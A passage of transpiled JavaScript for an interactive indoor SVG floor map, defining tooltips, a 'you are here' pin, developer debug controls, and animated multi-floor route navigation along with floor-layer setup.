                                    location && "kiosk" !== location.type && (this.location = location, self.hoverTip && self.hoverTip.hide(), this.$title.html(location.content), this.$detail.attr("href", location.detail_url), self.o.tooltip.enabled && self.o.tooltip.navigation && this.$navigation && this.$navigation.removeClass("active"), this.$content[0].scrollTop = 0, this.shift = 20, this.position(), this.$el.stop().show(), this.$el.css({
                                        opacity: 1
                                    }), this.zoom(location, duration))
                                }
                            }, {
                                key: "position",
                                value: function position() {
                                    if (this.location) {
                                        var cx = self.$map.offset().left + self.$map.width() * getX(this.location) - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * getY(this.location) - self.$container.offset().top,
                                            x = 100 * getX(this.location),
                                            y = 100 * getY(this.location),
                                            mt = -this.$el.outerHeight() - this.shift,
                                            ml = -this.$el.outerWidth() / 2;
                                        if (self.o.smartip) {
                                            var verticalPos = .5;
                                            Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), verticalPos = Math.max(0, Math.min(1, verticalPos)), ml = -this.$el.outerWidth() * verticalPos, this.$triangle.css("left", Math.max(5, Math.min(95, 100 * verticalPos)) + "%")
                                        }
                                        this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        }), this.drop = this.$el.outerHeight() + this.shift
                                    }
                                }
                            }, {
                                key: "zoom",
                                value: function zoom(location, duration) {
                                    if (!self.o.zoomToSelected) return console.log("NO ZOOM REQUIRED"), void moveTo(.5, .5, 1, 1200, "easeInOutCubic");
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale,
                                        ry = ((self.$container.height() - this.drop) / 2 + this.drop) / self.$container.height();
                                    moveTo(getX(location), getY(location), zoom, duration || 1200, "easeInOutCubic", ry)
                                }
                            }, {
                                key: "hide",
                                value: function hide() {
                                    var _this2 = this;
                                    this.location = null, this.$el.stop().fadeOut(300, (function() {
                                        self.o.tooltip.enabled && self.o.tooltip.navigation && _this2.$navigation && (_this2.$navigation.removeClass("active"), _this2.$navigation.text(self.o.tooltip.navigation.text))
                                    }))
                                }
                            }]), Tooltip
                        }(),
                        HoverTooltip = function() {
                            function HoverTooltip() {
                                (0, _classCallCheck3.default)(this, HoverTooltip), this.$el = null, this.shift = 6
                            }

                            return (0, _createClass3.default)(HoverTooltip, [{
                                key: "init",
                                value: function init() {
                                    var s = this;
                                    this.$el = $("<div/>").addClass("svg-map-tooltip svg-map-hovertip"), this.$title = $("<h4/>").addClass("svg-map-tooltip-title").appendTo(this.$el), this.$triangle = $("<div/>").addClass("svg-map-tooltip-triangle").appendTo(this.$el), self.o.selector && $(self.$map).on("mouseover", self.o.selector, (function() {
                                        if (!self.navigation.animationStarted()) {
                                            var _location = getStoreLocationData($(this).attr("id"));
                                            s.shift = 20, _location && s.show(_location)
                                        }
                                    })).on("mouseout", (function() {
                                        s.hide()
                                    })), self.o.serviceSelector && $(self.$map).on("mouseover", self.o.serviceSelector, (function() {
                                        if (!self.navigation.animationStarted()) {
                                            var _location2 = getServiceLocationData($(this).attr("id"));
                                            s.shift = 20, _location2 && s.show(_location2)
                                        }
                                    })).on("mouseout", (function() {
                                        s.hide()
                                    })), self.$map.append(this.$el)
                                }
                            }, {
                                key: "show",
                                value: function show(location) {
                                    location && "kiosk" !== location.type && (this.$el.removeClass("svg-map-service-hovertip"), location && "service" === location.type && this.$el.addClass("svg-map-service-hovertip"), _.get(self.tooltip, "location") !== location && (this.$title.text(getTitle(location)), this.position(location), this.$el.stop().fadeIn(100)))
                                }
                            }, {
                                key: "position",
                                value: function position(location) {

                                    $('.svg-map-real-svg').mousemove(function(event){
                                        var left = event.pageX - $(this).offset().left + 20;
                                        var top = event.pageY - $(this).offset().top + 80;

                                        $('.svg-map-hovertip').css({
                                            top: top,
                                            left: left
                                        });
                                    });
                                    
                                    /* Older version for tooltip tracker
                                        var ml,
                                            cx = self.$map.offset().left + self.$map.width() * getX(location) - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * getY(location) - self.$container.offset().top,
                                            x = 100 * getX(location),
                                            y = 100 * getY(location),
                                            mt = -this.$el.outerHeight() - this.shift,
                                            verticalPos = .5;


                                        Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), ml = -this.$el.outerWidth() * verticalPos, this.$triangle.css("left", Math.max(10, Math.min(90, 100 * verticalPos)) + "%"), this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        })
                                    */

                                }
                            }, {
                                key: "hide",
                                value: function hide() {
                                    this.$el.stop().fadeOut(200)
                                }
                            }]), HoverTooltip
                        }(),
                        DevTools = function() {
                            function DevTools() {
                                (0, _classCallCheck3.default)(this, DevTools), this.$el = null, this.$animationDebugContainer = null
                            }

                            return (0, _createClass3.default)(DevTools, [{
                                key: "init",
                                value: function init() {
                                    this.$el = $("<div/>").addClass("svg-map-coordinates").appendTo(self.$container), this.$el.append("x: "), $("<code/>").addClass("svg-map-coordinates-x").appendTo(this.$el), this.$el.append(" y: "), $("<code/>").addClass("svg-map-coordinates-y").appendTo(this.$el), $(".svg-map-layer", self.$map).on("mousemove", (function(e) {
                                        var x = (e.pageX - self.$map.offset().left) / self.$map.width(),
                                            y = (e.pageY - self.$map.offset().top) / self.$map.height();
                                        $(".svg-map-coordinates-x").text(parseFloat(x).toFixed(4)), $(".svg-map-coordinates-y").text(parseFloat(y).toFixed(4))
                                    })), this.$animationDebugContainer = $("<div/>", {
                                        class: "debug-container"
                                    }), this.$animationDebugContainer.appendTo($(self.o.animation.debugContainer));
                                    var $buttons = $("<div/>");
                                    $buttons.append($("<button/>", {
                                        id: "play",
                                        text: "play"
                                    })), $buttons.append($("<button/>", {
                                        id: "pause",
                                        text: "pause"
                                    })), $buttons.append($("<button/>", {
                                        id: "reverse",
                                        text: "reverse"
                                    })), $buttons.append($("<button/>", {
                                        id: "resume",
                                        text: "resume"
                                    })), $buttons.append($("<button/>", {
                                        id: "restart",
                                        text: "restart"
                                    })), this.$animationDebugContainer.append($buttons);
                                    var $sliderWrapper = $("<div/>", {
                                        id: "sliderWrapper"
                                    }).append($("<div/>", {
                                        id: "slider"
                                    }));
                                    this.$animationDebugContainer.append($sliderWrapper), $("#play").click((function() {
                                        self.navigation.tween && (1 !== self.navigation.tween.progress() ? self.navigation.tween.play() : self.navigation.tween.restart())
                                    })), $("#pause").click((function() {
                                        self.navigation.tween && self.navigation.tween.pause()
                                    })), $("#reverse").click((function() {
                                        self.navigation.tween && self.navigation.tween.reverse()
                                    })), $("#resume").click((function() {
                                        self.navigation.tween && self.navigation.tween.resume()
                                    })), $("#restart").click((function() {
                                        self.navigation.tween && self.navigation.tween.restart()
                                    }))
                                }
                            }], [{
                                key: "startSlider",
                                value: function startSlider() {
                                    $("#slider").slider({
                                        range: !1,
                                        min: 0,
                                        max: 100,
                                        step: .1,
                                        slide: function slide(event, ui) {
                                            self.navigation.tween && (self.navigation.tween.pause(), self.navigation.tween.progress(ui.value / 100))
                                        }
                                    })
                                }
                            }, {
                                key: "updateSlider",
                                value: function updateSlider() {
                                    self.navigation.tween && $("#slider").slider("value", 100 * self.navigation.tween.progress())
                                }
                            }]), DevTools
                        }(),
                        UserPinTooltip = function() {
                            function UserPinTooltip() {
                                (0, _classCallCheck3.default)(this, UserPinTooltip), this.$userPin = null, this.$el = null, this.shift = 6, this.drop = 0, this.location = null, this.currentUserLocation = null
                            }

                            return (0, _createClass3.default)(UserPinTooltip, [{
                                key: "show",
                                value: function show() {
                                    if (this.removeUserLocationPin(), this.isUserLocationAvailable()) {
                                        var currentLevel = getFloorById(self.currentLevel);
                                        if (currentLevel && currentLevel.no === this.currentUserLocation.floorNo) {
                                            if (!this.isUserLocationPointAvailable()) {
                                                // console.log("PATCHING..");
                                                var _location3 = this.currentUserLocation.location;
                                                setCurrentUserLocation(_location3)
                                            }
                                            var $layer = getCurrentLevelLayer(currentLevel.id);
                                            $layer && this.addUserLocationPin($layer)
                                        }
                                    }
                                }
                            }, {
                                key: "addUserLocationPin",
                                value: function addUserLocationPin($layer) {
                                    var left = 100 * this.currentUserLocation.point.x,
                                        top = 100 * this.currentUserLocation.point.y,
                                        $pin = $("<a/>", {
                                            href: "#",
                                            class: "svg-map-pin iconpin man pin-pulse"
                                        }).css({
                                            top: top + "%",
                                            left: left + "%"
                                        }).appendTo($layer);
                                    $pin.on("click touchend", (function(e) {
                                        e.preventDefault()
                                    })), this.$userPin = $pin, this.$el = $("<div/>").addClass("svg-map-tooltip svg-map-hovertip svg-map-you-are-here-hovertip"), this.$userPinTitle = $("<h4/>").addClass("svg-map-tooltip-title").appendTo(this.$el), this.$userPinTriangle = $("<div/>").addClass("svg-map-tooltip-triangle").appendTo(this.$el), this.$userPinTitle.text(self.o.helperTexts.youAreHere), $layer.append(this.$el), this.shift = 50, this.position(), this.$el.stop().fadeIn(100)
                                }
                            }, {
                                key: "position",
                                value: function position() {
                                    if (this.$el) {
                                        var cx = self.$map.offset().left + self.$map.width() * this.currentUserLocation.point.x - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * this.currentUserLocation.point.y - self.$container.offset().top,
                                            x = 100 * this.currentUserLocation.point.x,
                                            y = 100 * this.currentUserLocation.point.y,
                                            mt = -this.$el.outerHeight() - this.shift,
                                            ml = 0;
                                        if (self.o.smartip) {
                                            var verticalPos = .5;
                                            Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), verticalPos = Math.max(0, Math.min(1, verticalPos)), ml = -this.$el.outerWidth() * verticalPos, this.$userPinTriangle.css("left", Math.max(5, Math.min(95, 100 * verticalPos)) + "%")
                                        }
                                        this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        }), this.drop = this.$el.outerHeight() + this.shift
                                    }
                                }
                            }, {
                                key: "addUserLocationPoint",
                                value: function addUserLocationPoint(x, y, z) {
                                    this.currentUserLocation = this.currentUserLocation || new Location, this.currentUserLocation.addPoint(x / self.contentWidth, y / self.contentHeight, z)
                                }
                            }, {
                                key: "addUserLocation",
                                value: function addUserLocation(location, floorNumber) {
                                    this.currentUserLocation = new Location(location, floorNumber)
                                }
                            }, {
                                key: "resetUserLocation",
                                value: function resetUserLocation() {
                                    this.removeUserLocationPin(), this.currentUserLocation = null
                                }
                            }, {
                                key: "isUserLocationAvailable",
                                value: function isUserLocationAvailable() {
                                    return this.currentUserLocation && this.currentUserLocation.available()
                                }
                            }, {
                                key: "isUserLocationPointAvailable",
                                value: function isUserLocationPointAvailable() {
                                    return this.currentUserLocation && this.currentUserLocation.pointAvailable()
                                }
                            }, {
                                key: "getUserLocationFloorNumber",
                                value: function getUserLocationFloorNumber() {
                                    return this.currentUserLocation && this.currentUserLocation.floorNo
                                }
                            }, {
                                key: "removeUserLocationPin",
                                value: function removeUserLocationPin() {
                                    this.$userPin && this.$userPin.stop().remove(), this.$el && this.$el.stop().remove()
                                }
                            }]), UserPinTooltip
                        }(),
                        User = function() {
                            function User() {
                                (0, _classCallCheck3.default)(this, User), this.currentLocation = null, this.timelineMax = new TimelineMax
                            }

                            return (0, _createClass3.default)(User, [{
                                key: "init",
                                value: function init(x, y, z) {
                                    var point = patchRotatedPoint(x, y);
                                    this.addUserLocationPoint(point.x, point.y, z)
                                }
                            }, {
                                key: "show",
                                value: function show() {
                                    if (this.remove(), getFloorById(self.currentLevel).no === this.getUserLocationFloorNumber() && this.isUserLocationAvailable()) {
                                        var $layer = getCurrentLevelLayer(self.currentLevel),
                                            $pin = $("<a/>", {
                                                href: "#",
                                                class: "svg-map-pin circular pin-pulse"
                                            });
                                        $pin.on("click touchend", (function(e) {
                                            e.preventDefault()
                                        })).appendTo($layer), this.$el = $pin;
                                        var left = 100 * this.currentLocation.getX(),
                                            top = 100 * this.currentLocation.getY();
                                        this.$el.css({
                                            top: top + "%",
                                            left: left + "%"
                                        })
                                    } else console.log("NOT CURRENT FLOOR DO NOT SHOW")
                                }
                            }, {
                                key: "remove",
                                value: function remove() {
                                    this.$el && (this.$el.stop().remove(), this.$el = null), this.timelineMax && this.timelineMax.progress(0).clear()
                                }
                            }, {
                                key: "addUserLocationPoint",
                                value: function addUserLocationPoint(x, y, z) {
                                    this.currentLocation = this.currentLocation || new Location, this.currentLocation.addPoint(x / self.contentWidth, y / self.contentHeight, z)
                                }
                            }, {
                                key: "changeUserLocationPoint",
                                value: function changeUserLocationPoint(_points) {
                                    var points = void 0;
                                    if (!_points) throw new Error("No points supplied for user location change");
                                    if (points = Array.isArray(_points) ? _points : [_points], !this.$el) {
                                        var firstPoint = points.shift();
                                        self.setCurrentMobileUserLocation(firstPoint.x, firstPoint.y, this.getUserLocationFloorNumber())
                                    }
                                    var currentUserLocationPoint = null;
                                    this.currentLocation && (currentUserLocationPoint = {
                                        x: this.currentLocation.getX() * self.contentWidth,
                                        y: this.currentLocation.getY() * self.contentHeight
                                    });
                                    var pathString = Navigation.convertLinesToPath(points);
                                    if (pathString) {
                                        var lastPoint = points[points.length - 1];
                                        this.init(lastPoint.x, lastPoint.y, this.getUserLocationFloorNumber());
                                        var path = document.createElementNS("http://www.w3.org/2000/svg", "path");
                                        path.setAttribute("d", pathString);
                                        var loopLength = path.getTotalLength() + 150;
                                        console.log("PATH LENGTH: " + loopLength);
                                        var duration = loopLength * self.o.animation.speedFactor / 4 / 1e3,
                                            fixedPoints = _.map(points, (function(point) {
                                                var fixedPoint = patchRotatedPoint(point.x, point.y);
                                                return {
                                                    left: fixedPoint.x / self.contentWidth * 100 + "%",
                                                    top: fixedPoint.y / self.contentHeight * 100 + "%"
                                                }
                                            }));
                                        currentUserLocationPoint && fixedPoints.unshift({
                                            left: currentUserLocationPoint.x / self.contentWidth * 100 + "%",
                                            top: currentUserLocationPoint.y / self.contentHeight * 100 + "%"
                                        }), this.timelineMax.progress(0).clear().set(this.$el, {
                                            css: {
                                                left: fixedPoints[0].left,
                                                top: fixedPoints[0].top
                                            },
                                            transformOrigin: "top left"
                                        }), this.timelineMax.to(this.$el, 2 * duration, {
                                            bezier: {
                                                type: "thru",
                                                curviness: 0,
                                                values: fixedPoints,
                                                autoRotate: 90
                                            },
                                            ease: "easeInOutPower2"
                                        })
                                    }
                                }
                            }, {
                                key: "resetUserLocation",
                                value: function resetUserLocation() {
                                    this.remove(), this.currentLocation = null
                                }
                            }, {
                                key: "isUserLocationAvailable",
                                value: function isUserLocationAvailable() {
                                    return this.currentLocation && this.currentLocation.pointAvailable()
                                }
                            }, {
                                key: "getUserLocationFloorNumber",
                                value: function getUserLocationFloorNumber() {
                                    return this.currentLocation && this.currentLocation.floorNo
                                }
                            }]), User
                        }(),
                        Location = function() {
                            function Location() {
                                var location = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
                                    floorNumber = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : null;
                                (0, _classCallCheck3.default)(this, Location), this.point = null, this.location = location, this.floorNo = floorNumber
                            }

                            return (0, _createClass3.default)(Location, [{
                                key: "addPoint",
                                value: function addPoint(x, y, z) {
                                    this.point = {
                                        x: x,
                                        y: y
                                    }, this.floorNo = z
                                }
                            }, {
                                key: "available",
                                value: function available() {
                                    return this.point || this.location
                                }
                            }, {
                                key: "pointAvailable",
                                value: function pointAvailable() {
                                    return this.point && _.isNumber(this.point.x) && _.isNumber(this.point.y)
                                }
                            }, {
                                key: "getX",
                                value: function getX() {
                                    return this.point && this.point.x
                                }
                            }, {
                                key: "getY",
                                value: function getY() {
                                    return this.point && this.point.y
                                }
                            }]), Location
                        }(),
                        Navigation = function() {
                            function Navigation() {
                                (0, _classCallCheck3.default)(this, Navigation), this.routeData = [], this.activeFloors = [], this.activeFloor = null, this.startLocation = null, this.$startPin = null, this.endLocation = null, this.$endPin = null, this.autoMode = !1, this.started = !1, this.$path = null, this.tween = null
                            }

                            return (0, _createClass3.default)(Navigation, [{
                                key: "init",
                                value: function init(details) {
                                    if (this.routeData = [], this.activeFloors = details.direction, this.endLocation = getLocationData(details.end), !this.activeFloors || 0 === this.activeFloors.length) throw new Error("No floors found in SP");
                                    if (details.start) {
                                        var routeStartData = details.start;
                                        if (routeStartData.location) {
                                            var _location4 = getLocationData(routeStartData.location);
                                            _location4 && (this.startLocation = new Location(_location4))
                                        }
                                    }
                                    var _iteratorNormalCompletion = !0,
                                        _didIteratorError = !1,
                                        _iteratorError = void 0;
                                    try {
                                        for (var _step, _iterator = (0, _getIterator3.default)(details.floors); !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = !0) {
                                            var routePerLevel = _step.value,
                                                floorRouteData = {
                                                    no: routePerLevel.no,
                                                    points: []
                                                },
                                                _iteratorNormalCompletion2 = !0,
                                                _didIteratorError2 = !1,
                                                _iteratorError2 = void 0;
                                            try {
                                                for (var _step2, _iterator2 = (0, _getIterator3.default)(routePerLevel.lines); !(_iteratorNormalCompletion2 = (_step2 = _iterator2.next()).done); _iteratorNormalCompletion2 = !0) {
                                                    var line = _step2.value;
                                                    floorRouteData.points.push({
                                                        x: line.x1,
                                                        y: line.y1
                                                    })
                                                }
                                            } catch (err) {
                                                _didIteratorError2 = !0, _iteratorError2 = err
                                            } finally {
                                                try {
                                                    !_iteratorNormalCompletion2 && _iterator2.return && _iterator2.return()
                                                } finally {
                                                    if (_didIteratorError2) throw _iteratorError2
                                                }
                                            }
                                            var lastLine = routePerLevel.lines[routePerLevel.lines.length - 1];
                                            if (floorRouteData.points.push({
                                                    x: lastLine.x2,
                                                    y: lastLine.y2
                                                }), floorRouteData.path = Navigation.convertLinesToPath(floorRouteData.points), !floorRouteData.path) throw new Error("Path cannot be calculated of floor:" + routePerLevel.no);
                                            this.routeData.push(floorRouteData)
                                        }
                                    } catch (err) {
                                        _didIteratorError = !0, _iteratorError = err
                                    } finally {
                                        try {
                                            !_iteratorNormalCompletion && _iterator.return && _iterator.return()
                                        } finally {
                                            if (_didIteratorError) throw _iteratorError
                                        }
                                    }
                                    // console.log(this.routeData), console.log(this.activeFloors)
                                }
                            }, {
                                key: "setAutoMode",
                                value: function setAutoMode(autoMode) {
                                    this.autoMode = autoMode
                                }
                            }, {
                                key: "show",
                                value: function show(autoMode) {
                                    this.autoMode = autoMode, this.endLocation && this.endLocation.$el && (removeClass($(".svg-map-active", self.$el), "svg-map-active"), removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), addClass(this.endLocation.$el, "svg-map-active"), addClass(this.endLocation.$el, "svg-map-navigation-active")), this.showOnLevel(this.activeFloors[0])
                                }
                            }, {
                                key: "showOnLevel",
                                value: function showOnLevel(floorNo) {
                                    var willSwitchLevel = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1],
                                        levelRouteData = _.find(this.routeData, {
                                            no: floorNo
                                        });
                                    if (levelRouteData)
                                        if (this.activeFloor !== floorNo) {
                                            this.activeFloor = floorNo;
                                            var pathStringOnLevel = levelRouteData.path,
                                                floor = getFloorByNumber(floorNo);
                                            console.log(levelRouteData), console.log(pathStringOnLevel), self.tooltip && self.tooltip.hide(), willSwitchLevel && switchLevel(floor.id, !0), this.removePathAnimations(), this.animatePathOnLevel(pathStringOnLevel, levelRouteData.points), this.started = !0
                                        } else console.log("ACTIVE FLOOR SP ALREADY SHOWN");
                                    else console.log("NO ROUTE DATA")
                                }
                            }, {
                                key: "animationStarted",
                                value: function animationStarted() {
                                    return this.started
                                }
                            }, {
                                key: "removePathAnimations",
                                value: function removePathAnimations() {
                                    this.tween && (this.tween.pause(), this.tween.remove && this.tween.remove(), this.tween = null), this.$path && (this.$path.stop().remove(), this.$path = null), $(".circle.walking").stop().remove(), this.started = !1
                                }
                            }, {
                                key: "animatePathOnLevel",
                                value: function animatePathOnLevel(pathString, points) {
                                    // console.log(pathString), console.log(points);
                                    var path = document.createElementNS("http://www.w3.org/2000/svg", "path");
                                    path.setAttribute("d", pathString);
                                    var loopLength = path.getTotalLength() + 150,
                                        duration = loopLength * self.o.animation.speedFactor / 1e3;
                                //    console.log("PATH LENGTH: " + loopLength), console.log("ANIMATION DURATION: " + duration);
                                    var $svgLayer = getCurrentLevelSVGLayer(self.currentLevel),
                                        $layer = getCurrentLevelLayer(self.currentLevel);
                                    this.$path = $(path), this.$path.attr({
                                        class: "line",
                                        fill: "none"
                                    }).css({
                                        stroke: self.o.strokeOptions.color,
                                        strokeWidth: self.o.strokeOptions.width,
                                        strokeMiterlimit: self.o.strokeOptions.width / 2,
                                        strokeLinejoin: "round",
                                        strokeLinecap: "round",
                                        strokeDasharray: loopLength,
                                        strokeDashoffset: loopLength
                                    }).appendTo($svgLayer);
                                    var bbox = path.getBBox(),
                                        point = {
                                            x: bbox.x + bbox.width / 2,
                                            y: bbox.y + bbox.height / 2
                                        };
                                    point = {
                                        x: (point = patchRotatedPoint(point.x, point.y)).x / self.contentWidth,
                                        y: point.y / self.contentHeight
                                    };
                                    var s = this,
                                        coefficientForAnimation = 16 / self.o.animation.speedFactor,
                                        $circles = [];
                                    if ("dot" === self.o.animation.mode)
                                        for (var i = 0; i < duration * coefficientForAnimation; i++) $circles.push($("<a/>", {
                                            class: "circle walking"
                                        }));

                                    function animationComplete() {
                                        console.log("ANIMATION COMPLETE"), setTimeout((function() {
                                            s.autoMode && s.started && s.advanceToNextFloor()
                                        }), 1e3)
                                    }

                                    setTimeout((function() {
                                        if (moveTo(point.x, point.y, 1.6, 600, "easeInOutCubic"), self.o.developer && DevTools.startSlider(), s.tween = new TimelineMax({
                                                onUpdate: self.o.developer ? DevTools.updateSlider : function() {}
                                            }), "dot" === self.o.animation.mode) {
                                            console.log("# of circles in animation: " + $circles.length);
                                            for (var _i = 0; _i < $circles.length; _i++) $layer.append($circles[_i]);
                                            var fixedPoints = _.map(points, (function(point) {
                                                    return {
                                                        left: (point.x - $circles[0].width() / 2) / self.contentWidth * 100 + "%",
                                                        top: (point.y - $circles[0].height() / 2) / self.contentHeight * 100 + "%"
                                                    }
                                                })),
                                                staggerTime = .5 / coefficientForAnimation;
                                            s.tween.progress(0).clear().set(".circle.walking", {
                                                css: {
                                                    left: fixedPoints[0].left,
                                                    top: fixedPoints[0].top,
                                                    opacity: 0
                                                },
                                                transformOrigin: "top left"
                                            }), s.tween.staggerTo(".circle.walking", .1, {
                                                css: {
                                                    opacity: 1
                                                },
                                                ease: "linear"
                                            }, staggerTime), s.tween.staggerTo(".circle.walking", duration / 2, {
                                                bezier: {
                                                    type: "thru",
                                                    curviness: 0,
                                                    values: fixedPoints,
                                                    autoRotate: 90
                                                },
                                                ease: "linear"
                                            }, staggerTime, "-=" + staggerTime * ($circles.length - 1)), s.tween.staggerTo(".circle.walking", .1, {
                                                css: {
                                                    opacity: 0
                                                },
                                                ease: "linear"
                                            }, staggerTime, "-=" + staggerTime * ($circles.length - 1)), console.log(s.tween.duration()), setTimeout((function() {
                                                animationComplete()
                                            }), 1e3 * s.tween.duration())
                                        } else s.tween.to(s.$path, duration, {
                                            strokeDashoffset: 0,
                                            ease: "easeInOutPower2",
                                            delay: 0,
                                            onComplete: animationComplete
                                        })
                                    }), self.o.cssAnimation ? self.o.cssAnimationTime : 100)
                                }
                            }, {
                                key: "advanceToNextFloor",
                                value: function advanceToNextFloor() {
                                    var currentIndex = this.activeFloors.indexOf(this.activeFloor),
                                        index = Math.min(this.activeFloors.length - 1, currentIndex + 1);
                                    currentIndex !== index && this.showOnLevel(this.activeFloors[index])
                                }
                            }], [{
                                key: "convertLinesToPath",
                                value: function convertLinesToPath(points) {
                                    for (var pathString = "", i = 0; i < points.length; i++) {
                                        0 === i && (pathString += "M");
                                        var point = points[i];
                                        pathString += point.x + " " + point.y + " "
                                    }
                                    return console.log("PATH CALCULATED:" + pathString), pathString.trim()
                                }
                            }]), Navigation
                        }(),
                        processData = function processData(data) {
                            self.data = data;
                            var shownLevel = null;
                            if (self.o.maxScale = parseFloat(self.o.zoomLimit) || self.o.maxScale, self.$container = $("<div/>").addClass("svg-map-container").appendTo(self.$el), self.$map = $("<div/>").addClass("svg-map-map").appendTo(self.$container), self.o.zoom && self.$map.addClass("svg-map-zoomable"), self.$levelSelect = $("<select/>").addClass("svg-map-levels-select"), 90 === self.o.rotate || 270 === self.o.rotate) {
                                console.log("ROTATE " + self.o.rotate);
                                var dimension = Math.max(parseFloat(data.mapWidth), parseFloat(data.mapHeight));
                                self.offsetDueToRotation = dimension - Math.min(parseFloat(data.mapWidth), parseFloat(data.mapHeight)), console.log("OFFSET DUE TO ROTATION " + self.offsetDueToRotation), self.contentWidth = dimension, self.contentHeight = dimension
                            } else self.contentWidth = parseFloat(data.mapWidth), self.contentHeight = parseFloat(data.mapHeight);
                            self.$container.css("width", "100%");
                        //    self.$container.css("top", "50px");
                            var levelsLoaded = 0;
                            if (data.levels) {
                                var _iteratorNormalCompletion3 = !0,
                                    _didIteratorError3 = !1,
                                    _iteratorError3 = void 0;
                                try {
                                    for (var _step3, _iterator3 = (0, _getIterator3.default)(data.levels); !(_iteratorNormalCompletion3 = (_step3 = _iterator3.next()).done); _iteratorNormalCompletion3 = !0) {
                                        var level = _step3.value,
                                            svgSource = level.map,
                                            $layer = $("<div/>", {
                                                class: "svg-map-layer " + (self.o.cssAnimation ? "svg-map-layer-animated " : "") + "svg-map-layer-" + level.no,
                                                "data-floor": level.id,
                                                "data-floor-number": level.no
                                            }).appendTo(self.$map),
                                            $mapHtml = $("<div/>").addClass("svg-map-map-image");

                                  //      $(".svg-map-map-image").css("height","auto")

                                        $mapHtml.appendTo($layer), $mapHtml.append(svgSource), levelsLoaded++, $mapHtml.find("svg").attr({
                                            class: "svg-map-real-svg"
                                        }), self.o.rotate && rotateElement($mapHtml, self.o.rotate), level.svgReady = !0, $(self.o.selector, $mapHtml).each((function() {
                                            var location = getStoreLocationData($(this).attr("id"));
                                            location && ("not-empty" === location.action ? addClass($(this), "svg-map-not-clickable") : addClass($(this), "svg-map-clickable"), location.$el = $(this))
                                        })), $(self.o.serviceSelector, $mapHtml).each((function() {
                                            var location = getServiceLocationData($(this).attr("id"));
                                            location && (addClass($(this), "svg-map-clickable"), location.$el = $(this))
                                        })), $(self.o.rectSelector, $mapHtml).each((function() {
                                            var id = $(this).attr("id") || "",
                                                regex = new RegExp(/(.+)-rect/),
                                                match = id.match(regex);
                                            if (match || (regex = new RegExp(/rect_(.+)/), match = id.match(regex))) {
                                                var locationId = match[1],
                                                    location = getLocationData(locationId);
                                                location && (location.$rect = $(this))
                                            }
                                        })), self.o.landmark || ($(self.o.selector, $mapHtml).on("click", (function() {
                                            location.href = getStoreLocationData($(this).attr("id")).store_url;
                                            console.log("CLICKED, DRAGGING: " + self.dragging), self.dragging || self.showLocation($(this).attr("id"), 1200)
                                        })), $(self.o.serviceSelector, $mapHtml).on("click touchend", (function() {
                                            console.log("CLICKED SERVICE, DRAGGING: " + self.dragging), self.dragging || self.showServiceLocation($(this).attr("id"), 1200)
                                        }))), self.$el.trigger("floorReady", [level.id, level.no]), shownLevel && !level.show || (shownLevel = level.id), levelsLoaded === data.levels.length && process.nextTick((function() {
                                            self.callbackMapReady(shownLevel)
                                        }))
                                    }
                                } catch (err) {
                                    _didIteratorError3 = !0, _iteratorError3 = err
                                } finally {
                                    try {
                                        !_iteratorNormalCompletion3 && _iterator3.return && _iterator3.return()
                                    } finally {
                                        if (_didIteratorError3) throw _iteratorError3
                                    }
                                }
                            }
                            self.callbackMapReady = function(shownLevel) {
                                console.log("ALL READY"), self.$el.removeClass("svg-map-loading"), switchLevel(shownLevel), self.o.landmark && self.data.landmark.id ? "service" === self.data.landmark.type ? self.showServiceLocation(self.data.landmark.id, 1200, !1) : self.showLocation(self.data.landmark.id, 1200, !1) : moveTo(.5, .5, 1, 0), addBeaconNodes((function(error) {
                                    error ? console.log(error) : console.log("NODES ADDED")
                                })), setTimeout((function() {
                                    addTextsInsideRects((function(error) {
                                        error && console.log(error), self.$el.trigger("mapReady"), self.callbackMapReady = null
                                    }))
                                }), 10)
                            }, self.o.tooltip.enabled && (self.tooltip = new Tooltip, self.tooltip.init()), self.userPinTooltip = new UserPinTooltip, self.o.hoverTip && (self.hoverTip = new HoverTooltip, self.hoverTip.init()), self.o.developer && (self.devTools = (new DevTools).init()), self.navigation = new Navigation, $(window).resize((function() {      
                            // }, self.o.tooltip.enabled && (self.tooltip = new Tooltip, self.tooltip.init()), self.userPinTooltip = new UserPinTooltip, self.o.developer && (self.devTools = (new DevTools).init()), self.navigation = new Navigation, $(window).resize((function() {
                                self.$container.height("100%");
                                var wr = self.$container.width() / self.contentWidth,
                                    hr = self.$container.height() / self.contentHeight;
